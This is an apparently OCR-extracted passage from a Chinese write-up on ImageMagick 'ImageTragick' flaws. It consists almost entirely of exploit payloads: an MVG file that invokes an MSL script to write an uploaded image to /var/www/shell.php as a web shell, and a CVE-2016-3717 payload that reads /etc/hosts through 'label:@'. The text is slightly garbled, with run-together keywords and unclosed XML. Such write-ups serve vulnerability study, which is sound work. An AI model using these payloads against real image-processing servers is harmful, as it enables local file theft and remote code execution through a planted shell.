
push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'msl:/tmp/msl.txt'

popgraphic-context

/tmp/msl.txt

-=-=-=-=-=-=-=-=-

<?xml version="1.0" encoding="UTF-8"?>

<image>

<read filename="/tmp/image.gif" />

<write filename="/var/www/shell.php" />

CVE-2016-3717可以造成本地文件读取漏洞：
push graphic-context

viewbox 0 0 640 480

image over 0,0 0,0 'label:@/etc/hosts'

0x02 深入分析